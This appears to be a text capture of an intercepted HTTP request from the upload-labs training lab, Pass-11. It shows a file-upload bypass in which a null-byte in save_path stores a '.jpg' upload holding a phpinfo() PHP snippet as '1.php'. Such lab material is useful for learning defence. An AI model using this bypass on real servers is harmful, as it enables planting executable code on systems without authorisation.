 1 POST /upload-labs/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.5/upload-labs/Pass-11/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------321439448728854568136332‌27268
9 Content-Length: 359
10 Origin: http://192.168.1.5
11 Connection: close
12 Cookie: pass=11
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32143944872885456813633227268
16 Content-Disposition: form-data; name="upload_file"; filename="s.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();?>
20
21 -----------------------------32143944872885456813633227268
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------32143944872885456813633227268--
26